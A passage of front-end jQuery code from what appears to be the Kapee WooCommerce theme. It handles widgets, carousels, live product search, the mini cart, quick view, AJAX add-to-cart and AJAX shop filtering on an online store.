		//* Widget Menu Toggle
		//*******************************************************************/		
		if( kapee_options.widget_toggle) {
			$( document ).find('.widget-area .widget').addClass('widget-toggle').removeClass('closed');
			$( document ).on( 'click', '.widget-area .widget .widget-title, .dokan-widget-area .widget .widget-title', function(e) {
				//$(this).unbind();
				e.stopImmediatePropagation();
				if ($(this).next().is(':visible')){
                    $(this).parent().addClass('closed');
                } else {
                    $(this).parent().removeClass('closed');
                }
                $(this).next().stop().slideToggle(200);
			});			
		}
	};
	
	kapee.footerWidgetCollapse = function(){
		//*******************************************************************
		//* Footer Widget Collapse
		//*******************************************************************/	
		if ($(window).width() > 576) {
			return;
		}
		$( document ).on( 'click', '.kapee-mobile-device .footer-widget-collapse .widget .widget-title', function(e) {
			var $title = $(this);
			var $widget = $title.parent();
			var $content = $widget.find('> *:not(.widget-title)');

			if ($widget.hasClass('footer-widget-opened')) {
				$widget.removeClass('footer-widget-opened');
				$content.stop().slideUp(200);
			} else {
				$widget.addClass('footer-widget-opened');
				$content.stop().slideDown(200);
			}
					
		});
				
	};
	
	kapee.widgetMaxLimitItem = function(){
		//*******************************************************************
		//* Widget Hide Max Limit Item
		//*******************************************************************/
		if( kapee_options.widget_hide_max_limit_item) {
			var js_translate_text = kapee_options.js_translate_text;
			$('.widget .widget-title + ul').hideMaxListItems({
				'max': kapee_options.number_of_show_widget_items,
				'speed': 500,
				'moreText': js_translate_text.show_more,
				'lessText': js_translate_text.show_less
			});
		}
	};
	
	kapee.kapeeOwlCarousel = function() { 
		/*
		 * Owl carousel slider
		 */

		if ( kapeeOwlParam.length === 0 || typeof kapeeOwlParam.owlCarouselArg === 'undefined' ) {
			return; 
		}
		
		function add_owl_overlayclass(){
			$('.owl-stage-outer .product-wrapper').mouseenter(function(){
			var slider_elemnt = $(this).closest('.products.kapee-carousel');
			slider_elemnt.find('.owl-stage-outer').addClass('overlay');
		}).mouseleave(function(){
			var slider_elemnt = $(this).closest('.products.kapee-carousel');
			slider_elemnt.find('.owl-stage-outer').removeClass('overlay');
		});
		}
		setTimeout(function() {add_owl_overlayclass()}, 1000)
		$.each( kapeeOwlParam.owlCarouselArg, function ( id, owlCarouselArg ) {
			
			var loop 				= ( owlCarouselArg.slider_loop ) ? true : false,
				autoplay 			= ( owlCarouselArg.slider_autoplay ) ? true : false,							
				autoplayHoverPause 	= ( autoplay && owlCarouselArg.slider_autoplayHoverPause ) ? true : false,
				autoplaytimeout 	= owlCarouselArg.slider_autoplaytimeout,
				smartspeed 			= parseInt(owlCarouselArg.slider_smartspeed),
				
				rewind 				= ( owlCarouselArg.slider_rewind ) ? true : false,
				nav 				= ( owlCarouselArg.slider_nav ) ? true : false,				
				center 				= ( owlCarouselArg.slider_center ) ? true : false,				
				dots 				= ( owlCarouselArg.slider_dots ) ? true : false,
				autoHeight 			= ( owlCarouselArg.slider_autoHeight ) ? true : false,
				touchDrag			= ( owlCarouselArg.slider_touchDrag ) ? true : false,
				animateIn 			= owlCarouselArg.slider_animatein,
				animateOut 			= owlCarouselArg.slider_animateout,
				margin 				= owlCarouselArg.slider_margin,
				rs_extra_large 		= ( owlCarouselArg.rs_extra_large > 0 ) ? owlCarouselArg.rs_extra_large : 5,
				rs_large 			= ( owlCarouselArg.rs_large > 0 ) ? owlCarouselArg.rs_large : 4,
				rs_medium 			= ( owlCarouselArg.rs_medium > 0 ) ? owlCarouselArg.rs_medium : 3,
				rs_small 			= ( owlCarouselArg.rs_small > 0 ) ? owlCarouselArg.rs_small : 2,
				rs_extra_small 		= ( owlCarouselArg.rs_extra_small > 0 ) ? owlCarouselArg.rs_extra_small : 2,
				numItems 			= null,
				slider_element 		= null;
				
			if($('#'+id).hasClass('kapee-carousel')){
				numItems 			= $( '#'+id ).children().length;
				slider_element 		= $( '#'+id );
			}else{
				numItems 			= $( '#'+id).find( '.kapee-carousel').children().length;
				slider_element 		= $( '#'+id ).find( '.kapee-carousel');
			}
				
			slider_element.owlCarousel({				
				autoplay			: autoplay,
				autoplayHoverPause	: autoplayHoverPause,
				autoplayTimeout		: autoplaytimeout,
				smartSpeed 			: smartspeed,
				rewind				: rewind,				
				nav					: nav,
				center				: center,
				navText				: ['',''],
				dots				: dots,
				autoHeight			: autoHeight,
				touchDrag			: ( kapee.$windowWidth <  768 && touchDrag ) ? true : false,				
				animateIn			: animateIn,
				animateOut			: animateOut,
				margin				: margin,
				rtl 				: ( kapee.isCheckRTL() ) ? true : false,
				responsive			: {
					0:{
						items	: rs_extra_small,
						loop	: ( numItems >= rs_extra_small && loop) ? true : false,
						nav		: false,
						mouseDrag: false,
						touchDrag: true						
					},
					576:{
						items	: rs_small,
						loop	: ( numItems >= rs_small && loop) ? true : false,
						nav		: false,
						mouseDrag: false,
						touchDrag: true	
					},
					768:{
						items	: rs_medium,
						loop	: ( numItems >= rs_medium && loop) ? true : false,
						nav		: false,
					},
					992:{
						items	: rs_large,
						loop	: ( numItems >= rs_large && loop) ? true : false,
					},					
					1200:{
						items 	: rs_extra_large,
						loop	: ( numItems >= rs_extra_large && loop) ? true : false,
					}
				},
				onInitialized: function(){
					slider_element.addClass('owl-theme');
				}
			}).on('changed.owl.carousel', function(event) {
				kapee.imagelazyload();
			});			

		} );	
	};
	
	kapee.MasonryGrid = function (){
		
		/*
		* Init Masonry grid
		*/
		if($( '.articles-list.masonry-grid' ).length){
			 kapee.$body.imagesLoaded(function () {
				kapee.$body.find('.articles-list.masonry-grid').isotope({
					itemSelector: '.post',
					layoutMode: 'masonry'
				});
			});			
		}
	};
	
	kapee.postGalleryCarousel = function (){
		/*
		*  Post Gallery Carousel
		*/
		$('.kapee-gallery-carousel').owlCarousel({
			loop			: true,
			autoplay 		: false,
			autoplayTimeout : 3000,
			rtl 			: ( kapee.isCheckRTL() ) ? true : false,
			//rewind		: true,
			smartSpeed		: 750,
			nav 			: true,
			navText			: ['',''],
			dots			: true,		
			items			: 1
		});
		$( '.kapee-gallery-carousel').addClass('owl-theme owl-center');
	};
	
	kapee.loadmorePosts = function(){
		
		$('.kapee-blog-load-more .kapee-load-more').on('click',function(){
			
			var load_more_btn = $(this);
			var page = parseInt(load_more_btn.attr('data-page'));
			var attr = load_more_btn.attr('data-attribute');
			var post_wrap = load_more_btn.closest('.kapee-element').find('.articles-list');
            var wrap_id = load_more_btn.closest('.kapee-element').attr('id');
			var data = {
				action: 'kapee_loadmore_posts',
				nonce: kapee_options.nonce,
				attr: attr,
				page: page,
			};
			if(load_more_btn.hasClass('process')){ return false;}
			kapee.loadAjaxPost(load_more_btn,data,post_wrap,wrap_id);
		});
		var animationFrame = function () {
			$('.kapee-blog-load-more a.infinity-scroll').each(function (i, val) {
				var load_more_btn = $(this);
				var page = parseInt(load_more_btn.attr('data-page'));
				var attr = load_more_btn.attr('data-attribute');
				var post_wrap = load_more_btn.closest('.kapee-element').find('.articles-list');
				var wrap_id = load_more_btn.closest('.kapee-element').attr('id');
				var bottomOffset = post_wrap.offset().top + post_wrap.height() - $(window).scrollTop();
				if (bottomOffset < window.innerHeight && bottomOffset > 0) {
					if(load_more_btn.hasClass('process')){ 
						kapee.isPostLoading = true;
					}else{
						kapee.isPostLoading = false;
					}
					var page = parseInt(load_more_btn.attr('data-page'));
					if(!load_more_btn.hasClass('kapee-loadmore-disabled')){ 
						load_more_btn.trigger('click');
					}
				}
			});
		}
		
		var scrollHandler = function () {
			requestAnimationFrame(animationFrame);
		};                    
		$(window).scroll(scrollHandler);
	}
	
	kapee.socialShare = function (){
		/*
		* Social Share
		*/
		kapee.$doc.on('click', '.print-share-btn', function(){
			window.print();
			return false;
		});

		/*
		 * Open Share buttons in a popup
		 */
		kapee.$doc.on('click', '.social-share a', function(){
			var link = jQuery(this).attr('href');
			if( link != '#' ){
				window.open( link, 'TIEshare', 'height=450,width=760,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0' );
				return false;
			}
		});
	};
	
	kapee.portfolioFilters = function (){
		
		/*
		* Portfolio Filters
		*/
		
		if ( ! $('.portfolios-list').length > 0 ) return;
		var $layoutMode='masonry';
		
		if($( '.portfolios-list' ).length){
			$( '.portfolios-list' ).each(function(){
				if($( this ).hasClass('simple-grid') ){
					$layoutMode='fitRows';
				}
				var portfolio_container = $( this );
				// initialize Masonry after all images have loaded
                portfolio_container.imagesLoaded(function() {
					portfolio_container.isotope({
						itemSelector: '.portfolio-post-loop',
						isOriginLeft: ! $('body').hasClass('rtl'),
						layoutMode: $layoutMode
					});
				 });
			});
			
		}
		
		$('.filter-categories').on('click', 'a', function(e) {
			e.preventDefault();
			
			var $portfolio_container = $(this).closest('.portfolio-filter').next('.portfolios-list');
			if($portfolio_container.hasClass('simple-grid') ){
				$layoutMode='fitRows';
			}	
			$('.filter-categories').find('.active').removeClass('active');
			$(this).addClass('active');
			var filterValue = $(this).attr('data-filter');
			$portfolio_container.isotope({
				filter		: filterValue,
				layoutMode	: $layoutMode,
			});
			//return false;
		});
		
	};
	
	kapee.portfolioLoadMore = function () {
		
		$('.kapee-portfolio-load-more .kapee-load-more').on('click',function(){
						
			var $this = $(this),
				portfolio_wrap = $this.parent().parent().parent().find('.portfolios-list'),
				data_attr = $this.parent().data(),
				atts = data_attr.attribute,
				page = parseInt($this.parent().attr('data-page')),
				load_more_label = data_attr.load_more_label,
				loading_finished_msg = data_attr.loading_finished_msg;
				$this.addClass('request-running');
			if($this.hasClass('kapee-loadmore-disabled')){
				return;
			}
			$this.html('<span class="loading"> '+kapee_options.js_translate_text.loading_txt+'</span>');
			var data = {
					attr: atts,
					page: page,
					nonce: kapee_options.nonce,
					action: 'kapee_loadmore_portfolios',
				};
		
			$.ajax({
				url: kapee_options.ajax_url,
				data: data,
				dataType: 'json',
				method: 'POST',
				success: function (response) {

					var portfolio_items = $(response.html);
					if (portfolio_items) {
						if (portfolio_wrap.hasClass('masonry-grid')) {
							// initialize Masonry after all images have loaded
							portfolio_wrap.append(portfolio_items).isotope('appended', portfolio_items);
							portfolio_wrap.imagesLoaded().progress(function () {
								portfolio_wrap.isotope('layout');								
							});
						} else {
							portfolio_wrap.append(portfolio_items);
						}						
					}
					if ($.trim(response.show_bt) == '0') {
						$this.addClass('disabled kapee-loadmore-disabled').html(loading_finished_msg);
					} else {
						$this.parent().attr('data-page', page + 1);					
						$this.html(load_more_label);
					}

				},
				error: function (response) {
					console.log('ajax error');
				},
				complete: function () {
					kapee.isPostLoading = false;
					kapee.imagelazyload();
					kapee.initMagnaficPopup();			
					$this.removeClass('request-running');	
				},
			});
					
		});
		
		
		var animationFrame = function () {
			$('.kapee-portfolio-load-more a.infinity-scroll').each(function (i, val) {
				var $this = $(this),
				portfolio_wrap = $this.parent().parent().parent().find('.portfolios-list');
				var bottomOffset = portfolio_wrap.offset().top + portfolio_wrap.height() - $(window).scrollTop();
				if (bottomOffset < window.innerHeight && bottomOffset > 0) {
					if($this.hasClass('request-running')){ 
						kapee.isPostLoading = true;
					}else{
						kapee.isPostLoading = false;
					}
					
					if(!$this.hasClass('kapee-loadmore-disabled')){ 
						if(!kapee.isPostLoading){
							kapee.isPostLoading = true;
							$this.trigger('click');
						}
					}
				}
			});
		}
		
		var scrollHandler = function () {
			requestAnimationFrame(animationFrame);
		};                    
		$(window).scroll(scrollHandler);
		
	};
	
	// Kapee product live search
	kapee.productLiveSearch = function () {
		$('.trending-search-results').hide();
		 var serviceUrl = kapee_options.ajax_url + '?action=kapee_ajax_search';
		$('.site-header .kapee-ajax-search').each(function(){
			
			var append 				= $(this).find('.search-results-wrapper'),
				container 			= $(this),
				search_categories 	= $(this).find('.categories-filter'),
				product_cat 		= '';

			if (search_categories.length && search_categories.val() !== '') {
				serviceUrl += '&product_cat=' + search_categories.val();
			}
		
			$(this).find('.search-field').keyup(function(){
				 var search_text = $(this).val();
				 if(search_text.length < 3){
					$('.trending-search-results').show();
				 }else{
					 $('.trending-search-results').hide();
				 }
			});
			 $(this).find('.search-field').focus(function() {
				 var search_text = $(this).val();
				 if(search_text.length < 3){
					$('.trending-search-results').show();
				 }else{
					 $('.trending-search-results').hide();
				 }
			});
			$(this).find('.search-field').focusout(function() {
				//$('.trending-search-results').hide();
			});
			 $(this).find('.search-field').devbridgeAutocomplete({
				minChars        : 3,
				appendTo        : append,
				triggerSelectOnValidInput: false,
				serviceUrl      : serviceUrl,
				onSearchStart   : function () { 
					container.find('.search-submit').removeClass('kapee-spinner');
					container.find('.search-submit').addClass('kapee-spinner');
					$('.trending-search-results').hide();
				},
				onSelect        : function (suggestion) {
					if (suggestion.id != -1) {
						window.location.href = suggestion.url;
					} 						
				},
				onSearchComplete: function () { 
					container.find('.search-submit').removeClass('kapee-spinner');
				},
				beforeRender: function (container) {					
					$(container).removeAttr('style');
				},
				formatResult: function (suggestion, currentValue) {
					
						var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
						var html = '';
						if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
						html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
						if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'</span>';
						if(suggestion.rating) html += '<span class="search-rating">'+suggestion.rating+'</span>';

						return html;
					}
			});

			  if( search_categories.length ){
					var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

					search_categories.on( 'change', function( e ){

						if( search_categories.val() != '' ) {
							searchForm.setOptions({
								serviceUrl:  serviceUrl + '&product_cat=' + search_categories.val()
							});
						} else{
							searchForm.setOptions({
								serviceUrl:  serviceUrl
							});
						}

						// update suggestions
						searchForm.hide();
						searchForm.onValueChange();
					});
				}
		 });
		 
		/* Hide .trending-search-results */
		$(document).mouseup(function (e){
			var container = $(".kapee-ajax-search");			
			if (!container.is(e.target) && container.has(e.target).length === 0){				
				$(".trending-search-results").hide();				
			}
		}); 
	};
	
	kapee.swapLoginSignupFrom = function () {
		/*
		* Swap Login Signup Form
		*/
		var userSignup 	= $('.new-signup');
		var userSignin	= $('.user-signin');
		
		userSignup.on('click', function(e) {
			e.preventDefault();	
			$('.customer-login').removeClass('active')
			$('.customer-signup').addClass('active');
			
		});
		userSignin.on('click', function(e) {
			e.preventDefault();
			$('.customer-signup').removeClass('active');
			$('.customer-login').addClass('active');
			
		});
	}
	
	kapee.userLoginSignupPopup = function () {
		/*
		* User Login Signup Popup
		*/

		if( !kapee_options.login_register_popup || $('body').hasClass('woocommerce-account') )  return false;
		
		$('.customer-signinup').magnificPopup({
			type: 'inline',
			preloader: false,			
			removalDelay: 500,
			items: {
				src: '#kapee-signin-up-popup' ,					
			},
			//mainClass: 'animated bounceIn',
			callbacks: {
				open: function() {
					var closeSidebar 	= $('.kapee-mask-overaly');
					var mobileSidebar = $('#mobile-menu-wrapper');
					closeSidebar.removeClass('opened');
					mobileSidebar.removeClass('opened');
					$('.kapee-signin-up-popup').addClass('animated fadeInLeft');
				},
				beforeClose: function() {
						var popupWrap = $( '.kapee-signin-up-popup' );
						popupWrap.removeClass('fadeInLeft').addClass('fadeOutRight');
					}, 
				close: function() {
					$('.kapee-signin-up-popup').removeClass('animated fadeOutRight');
					$('.kapee-signin-up-popup').find('.signin-up-error-message').remove();
				}
			} 
		});
		
		$(document).on('click', '#kapee-signin-up-popup .woocommerce-login-button .button', function(e) {			
			var $this = $(this);
			var $loginform = $this.closest('form');			
			$this.addClass('loading');
		});
		
		$(document).on('click', '#kapee-signin-up-popup .woocommerce-form-register .woocommerce-Button.button', function(e) {			
			var $this = $(this),
			$regform = $this.closest('form');			
			$this.addClass('loading');		
		});			
	};
	
	kapee.miniCartWidget = function () {
		/*
		 * Mini Cart Widget Sidebar
		 */
		 
		if ( ! kapee_options.header_minicart_popup ) { return false; }

		var headerCart 		= $('.header-cart');
		var miniCartSidebar = $('.minicart-slide-wrapper');
        var closeSidebar 	= $('.kapee-mask-overaly');
		var mobileSidebar 	= $('#mobile-menu-wrapper');
		
		
		headerCart.on('click', function(e) {
			
			if( $('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout') ) { return; };
			
			e.preventDefault();
			kapee.imagelazyload();
			if ( ! miniCartSidebar.hasClass('opened') ) {
				miniCartSidebar.addClass('opened');
				closeSidebar.addClass('opened');				
			}
			setTimeout(function(){
			 kapee.imagelazyload();
			}, 200);

			
		});
		
		kapee.$body.on('click', '.kapee-mask-overaly, .close-sidebar', function (e) {
			e.preventDefault();
			miniCartSidebar.removeClass('opened');
			closeSidebar.removeClass('opened');
			mobileSidebar.removeClass('opened');
		});	
		 
		kapee.$doc.keyup( function( e ) {
            if ( e.keyCode === 27 ) {
				miniCartSidebar.removeClass('opened');
				closeSidebar.removeClass('opened');
			}
        });
	};
	
	kapee.addToWishlist = function(){
		/*
		* Add wishlist loader
		*/
       kapee.$body.on("click", ".add_to_wishlist", function() {
			// Bootstrap tooltips hide
			var tooltip_hide = ('.yith-wcwl-add-to-wishlist a');			
			$(tooltip_hide).tooltip('hide');
			
            $(this).addClass("loading");
        });
	}
	
	kapee.wishlistCount = function(){
		/*
		* Ajax Count Wishlist Product
		*/
		
		var kapee_ajax_wishlist_count = function() {
			$.ajax({
				type: 'POST',
				url: yith_wcwl_l10n.ajax_url,
				data      : {
					action	: 'kapee_ajax_wishlist_count',
					nonce   : kapee_options.nonce,
				},
				beforeSend: function () {
				},
				complete  : function () {
				},			
				success   : function (data) {
					$('span.header-wishlist-count').html(data);
					kapee.tooltip();
				}
			});
		};
		$('body').on( 'added_to_wishlist removed_from_wishlist', kapee_ajax_wishlist_count );
	};
	
	
	
	kapee.addToCompare = function () {
		
		/*
		* Add to compare list
		*/
		var button = $("a.compare");

        kapee.$body.on("click", "a.compare", function() {
            $(this).addClass("loading");
        });

        kapee.$body.on("yith_woocompare_open_popup", function() {
            button.removeClass("loading");
            kapee.$body.addClass("compare-opened");
        });

        kapee.$body.on('click', '#cboxClose, #cboxOverlay', function() {
            kapee.$body.removeClass("compare-opened");
        });
	}
	
	kapee.removeToCompare = function () {
		/*
		* Remove to compare list
		*/
		kapee.$body.on("click", ".compare-list tr.remove a", function() {			
            $(this).addClass('loading');
        });
	}
	
	kapee.addToCart = function () {
		/*
		 *  Adding to cart
		 */
		 $('body').on('added_to_cart', function(event, fragments, cart_hash) {
			if( $('.header-cart').length > 0 ) {
				if (kapee_options.product_open_cart_mini == '1') {
					$('.header-cart').trigger('click');
				}
			}
		 });
		 
		 $( document.body ).on( 'updated_cart_totals', function(){
			setTimeout(function(){
			 kapee.imagelazyload();
			}, 200);
		});
	};
	
	kapee.addToCartAjax = function () {
		/*
		 *  Adding to cart Ajax
		 */
		if ( ! kapee_options.product_add_to_cart_ajax ) { return; }
		
		$('.single_add_to_cart_button').addClass('single_add_to_cart_ajax_button');
		 kapee.$body.find('form.cart').on('click', '.single_add_to_cart_button', function (e) {
			 
			var $productWrapper = $(this).parents('.single-product-page');
            if ($productWrapper.hasClass('product-type-external')) return;          

            var $form = $(this).closest('form.cart'),
                $singleBtn =  $(this),
				product_id = $form.find('input[name=add-to-cart]').val() || $singleBtn.val();
			if ($singleBtn.hasClass('disabled')) {
				return;
			}
            if ($singleBtn.hasClass('quick-buy-proceed')) {
				return;
			}
			if ($form.length > 0) {
                e.preventDefault();
            } else {
                return;
            }
			var data = {
				action			: 'kapee_ajax_add_to_cart',
				'add-to-cart'	: product_id,
				nonce   		: kapee_options.nonce,
			};

			$form.serializeArray().forEach(function (element) {
				data[element.name] = element.value;
			});
			if ($singleBtn.hasClass('loading')) {
				return;
			}
			$singleBtn.addClass('loading');
			
			$(document.body).trigger('adding_to_cart', [$singleBtn, data]);
			$.ajax({
				type: 'post',
				url: kapee_options.ajax_url,
				data: data,
				beforeSend: function (response) {
					$singleBtn.removeClass('added').removeClass('not-added');
				},
				success: function (response) {
					if (response.error & response.product_url) {
					  window.location = response.product_url;
					  return;
					} else {
						if (typeof wc_add_to_cart_params !== 'undefined') {
							if (wc_add_to_cart_params.cart_redirect_after_add === 'yes') {
								window.location = wc_add_to_cart_params.cart_url;
								return;
							}
						}					
						
						// Show notices
                        if( response.notices.indexOf( 'error' ) > 0 ) {
                            $('.woocommerce-notices-wrapper').empty().append(response.notices);
							$singleBtn.addClass('not-added').removeClass('loading');
                        } else {
                            if (kapee_options.product_open_cart_mini == '1') {
								$('.header-cart').trigger('click');
							}
							$singleBtn.addClass('added').removeClass('loading');
                            $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $singleBtn]);
                        }
						
					}
				},
			});
			
		});
	};
	
	kapee.productQuickView = function () {
		/*
		* Product Quickview
		*/
		kapee.$doc.on("click", ".quickview-btn", function(e) {
            e.preventDefault();
			var $btn = $(this),pid;
			if($btn.hasClass('loading')) return;
			$btn.addClass('loading');
			var pid           = $btn.attr( 'data-id' );
			$.ajax( {
				url    : kapee_options.ajax_url,
				data   : {
					action	: 'kapee_product_quick_view',
					pid   	: pid,
					nonce   : kapee_options.nonce,
				},
				timeout: 10000,
				success: function( response ) {
					$.magnificPopup.open({
						alignTop: true,
						removalDelay: 500,
						overflowY: 'scroll',
						items: {
						  src: '<div class="animated fadeInLeft kapee-quick-view">' + response + '</div>', 
						  type: 'inline'
						},
						callbacks: {
							open: function () {
														
							},							
							beforeClose: function() {
								var quickViewWrap = $( '.kapee-quick-view' );
								quickViewWrap.addClass('fadeOutRight');
							},
						},
					});
					kapee.productGallerySlickSlider();
					setTimeout(function() {
						var form_variation = $( '.product-quick-view' ).find( '.variations_form' );
						if ( form_variation.length > 0 ) {
							form_variation.trigger( 'check_variations' );
							form_variation.trigger( 'reset_image' );						
							form_variation.wc_variation_form();
							form_variation.find( 'select' ).change();
							kapee.singlePageSwatch();
							
						}
						var quickViewWrap = $( '.kapee-quick-view' );
						var imgHeight = quickViewWrap.find( '.images' ).outerHeight() + 30;
						var minHeight = 450;
						if(imgHeight < minHeight){
							imgHeight = minHeight;
						}
						$( '.kapee-quick-view .row > div' ).css({
							'height': imgHeight
						});
						$(".kapee-scroll").nanoScroller({
							paneClass: 'kapee-scroll-pane',
							sliderClass: 'kapee-scroll-slider',
							contentClass: 'kapee-scroll-content',
							preventPageScrolling: false
						});
					}, 1000);
					
					
					$btn.removeClass( 'loading' );
					
					kapee.addToCartAjax();
					kapee.productQuickShop();
					kapee.tooltip();
					kapee.imagelazyload();
					
				},
				error  : function( error ) {
					console.log( error );
					$btn.removeClass( 'loading' );
				},

			} );
        });
	}
	
	kapee.productShowFilter = function () {
		$('.product-show .show-number').on('change', function () {
			 var url = $(this).val(); // get selected value
			if (kapee.$body.hasClass('kapee-catalog-ajax-filter')) {
				$(document.body).trigger('kapee_shop_filter_ajax', url, $(this));
			}else{
				if (url) { // require a URL
					window.location = url; // redirect
				}
				return false;
			}
      });
	}
	
	// Get price js slider
	kapee.priceSlider = function () {
		// woocommerce_price_slider_params is required to continue, ensure the object exists
		if (typeof woocommerce_price_slider_params === 'undefined') {
			return false;
		}
		
		if (!$('#main-content').find('.widget_price_filter').length) {
			return false;
		}
		
		// Get markup ready for slider
		$('input#min_price, input#max_price').hide();
		$('.price_slider, .price_label').show();

		// Price slider uses jquery ui
		var min_price = $('.price_slider_amount #min_price').data('min'),
			max_price = $('.price_slider_amount #max_price').data('max'),
			current_min_price = parseInt(min_price, 10),
			current_max_price = parseInt(max_price, 10);

		if ($('.price_slider_amount #min_price').val() != '') {
			current_min_price = parseInt($('.price_slider_amount #min_price').val(), 10);
		}
		if ($('.price_slider_amount #max_price').val() != '') {
			current_max_price = parseInt($('.price_slider_amount #max_price').val(), 10);
		}

		$(document.body).on('price_slider_create price_slider_slide', function (event, min, max) {
			if (woocommerce_price_slider_params.currency_pos === 'left') {

				$('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol + min);
				$('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol + max);

			} else if (woocommerce_price_slider_params.currency_pos === 'left_space') {

				$('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol + ' ' + min);
				$('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol + ' ' + max);

			} else if (woocommerce_price_slider_params.currency_pos === 'right') {

				$('.price_slider_amount span.from').html(min + woocommerce_price_slider_params.currency_symbol);
				$('.price_slider_amount span.to').html(max + woocommerce_price_slider_params.currency_symbol);

			} else if (woocommerce_price_slider_params.currency_pos === 'right_space') {

				$('.price_slider_amount span.from').html(min + ' ' + woocommerce_price_slider_params.currency_symbol);
				$('.price_slider_amount span.to').html(max + ' ' + woocommerce_price_slider_params.currency_symbol);

			}

			$(document.body).trigger('price_slider_updated', [min, max]);
		});
		if (typeof $.fn.slider !== 'undefined') {
			$('.price_slider').slider({
				range  : true,
				animate: true,
				min    : min_price,
				max    : max_price,
				values : [current_min_price, current_max_price],
				create : function () {

					$('.price_slider_amount #min_price').val(current_min_price);
					$('.price_slider_amount #max_price').val(current_max_price);

					$(document.body).trigger('price_slider_create', [current_min_price, current_max_price]);
				},
				slide  : function (event, ui) {

					$('input#min_price').val(ui.values[0]);
					$('input#max_price').val(ui.values[1]);

					$(document.body).trigger('price_slider_slide', [ui.values[0], ui.values[1]]);
				},
				change : function (event, ui) {

					$(document.body).trigger('price_slider_change', [ui.values[0], ui.values[1]]);
				}
			});
		}
	};
	
	kapee.productShowHideFilters = function () {
		$('.archive.woocommerce').on('click','.kapee-product-filter-btn',function(e) {
			var $this = $(this),
			filter_content = $('#kapee-filter-widgets');
			$this.toggleClass("active");
			filter_content.toggleClass('active');
			filter_content.slideToggle('slow');			
      });
	}
	
	kapee.productFilterAjax = function () {
		if (!kapee.$body.hasClass('kapee-catalog-ajax-filter')) {
			return;
		}
		/* Price range filter*/
		$(document.body).on('price_slider_change', function (event, ui) {
			var form = $('.price_slider').closest('form').get(0),
			$form = $(form),
			url = $form.attr('action') + '?' + $form.serialize();
			$(document.body).trigger('kapee_shop_filter_ajax', url, $(this));
		});
		kapee.$body.on('click', '.widget_product_categories ul a, .widget_rating_filter ul a, .widget_layered_nav_filters ul a, .widget_product_tag_cloud a', function (e) {
            e.preventDefault();
            var url = $(this).attr('href');
            $(document.body).trigger('kapee_shop_filter_ajax', url, $(this));
        });
		kapee.$body.on('click','.products-view a',function(e) {			
			e.preventDefault();
			var $this = $(this),
			url = $this.attr('href');			
			$this.siblings().removeClass("active");
			$this.addClass('active');
			$(document.body).trigger('kapee_shop_filter_ajax', url, $this);
		});
		
		/* Shop paginataion filter*/
		$('.archive.woocommerce').on('change','.product-show .show-number',function(e) {			
			e.stopPropagation();
			var $this = $(this);
			var url = $this.val();
			$(document.body).trigger('kapee_shop_filter_ajax', url, $this);
		});
		
		/* Shop paginataion filter*/
		$( document ).on( 'click', '.kapee-pagination .page-numbers:not(.current)', function(e) {
			e.preventDefault();
			var $this = $(this);
			var url = $this.attr('href');
			
			$(document.body).trigger('kapee_shop_filter_ajax', url, $this);
		});
		
		$('.archive.woocommerce').find('.woocommerce-ordering').off('change');
		$('.archive.woocommerce').on('change','.woocommerce-ordering',function(e) {
			var $this = $(this);
			var $select = $(e.currentTarget).find('.orderby');
			var url = window.location.href.replace(/&orderby(=[^&]*)?|^orderby(=[^&]*)?&?/g, '').replace(/\?orderby(=[^&]*)?|^orderby(=[^&]*)?&?/g, '?').replace(/\?$/g, '');

			if (url.indexOf('?') !== -1) {
				url = url + ('&orderby=' + $select.val());
			} else {
				url = url + ('?orderby=' + $select.val());
			}
			$(document.body).trigger('kapee_shop_filter_ajax', url, $this);
		});
		
				
		/* Sorting filter*/
		$('.archive.woocommerce').on('click','.kapee_widget_product_sorting li',function(e) {
			e.preventDefault();
			var $this = $(this);
			var element = $this.find('a');
			var url = $this.find('a').attr('href');
			$this.siblings().removeClass("chosen");
			if($this.hasClass('chosen')){
                $this.removeClass('chosen');
            }else{
                $this.addClass('chosen');
            };
			
			$(document.body).trigger('kapee_shop_filter_ajax', url, element);
			
		});
		/* Clear filter*/
		$('.archive.woocommerce').on('click','.widget_layered_nav_filters a, .kapee-clear-filters-wrapp a',function(e) {
			e.preventDefault();
			var $this = $(this);
			
			var url = $this.attr('href');
			
			$(document.body).trigger('kapee_shop_filter_ajax', url, $this);
			
		});
		/* Attribute/Rating filter*/
		$('.archive.woocommerce').on('click','.widget_layered_nav li,.widget_rating_filter li,.widget_layered_nav_filters li',function(e) {
			e.preventDefault();
			var $this = $(this);
			var element = $this.find('a');
			var url = $this.find('a').attr('href');
			
			if($this.hasClass('chosen')){
                $this.removeClass('chosen');
            }else{
                $this.addClass('chosen');
            };
			
			$(document.body).trigger('kapee_shop_filter_ajax', url, element);
			
		});
		
		$(document.body).on('kapee_shop_filter_ajax', function (e, url, element) {

			var $page_title = $('#page-title'),
				$product_container = $('#main-content .products-wrap'),
			    $main_content = $('#main-content');
				
			$('#kapee-filter-widgets').slideUp(200);
			if ($product_container.length > 0) {
				var position = $('.products').offset().top - 200;
				$('html, body').stop().animate({
						scrollTop: position
					},
					1200
				);
			}
			
			if ('?' == url.slice(-1)) {
				url = url.slice(0, -1);
			}

			url = url.replace(/%2C/g, ',');

			history.pushState(null, null, url);

			$(document.body).trigger('kapee_ajax_filter_before_send_request', [url, element]);

			if (kapee.ajaxXHR) {
				kapee.ajaxXHR.abort();
			}
	
			kapee.ajaxXHR = $.get(url, function (res) {
				$main_content.replaceWith($(res).find('#main-content'));
                $page_title.replaceWith($(res).find('#page-title').clone());
				$(document.body).trigger('kapee_ajax_filter_request_end', [res, url]);
			}, 'html');
		});
		
		$(document.body).on('kapee_ajax_filter_before_send_request', function () {
			
			var $product_container = $('#main-content .products-wrap');
			$product_container.addClass('products_overlay');
			$product_container.append('<div class="kapee_product_loading loading"></div>');
			$('#secondary').removeClass('opened');
			$('.kapee-mask-overaly').removeClass('opened');
